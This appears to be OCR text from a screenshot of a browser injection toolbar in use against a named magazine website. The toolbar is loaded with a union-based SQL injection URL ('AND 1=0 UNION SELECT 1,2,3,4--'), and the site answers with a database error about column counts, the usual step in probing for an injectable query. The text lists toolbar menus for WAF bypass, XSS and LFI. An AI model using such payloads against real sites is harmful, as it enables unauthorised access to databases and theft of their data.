 Cyberfox
2
https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021'AND+1=0+UNION+SELECT+1,2,3,4--
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021'AND+1=0+UNION+SELECT+1,2,3,4--+-
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
DiversityPlus
All queries combined using a UNION, INTERSECT or EXCEPT
operator must have an equal number of expressions in their
target lists.
3
© 2024 DiversityPlus Magazine . All rights reserved.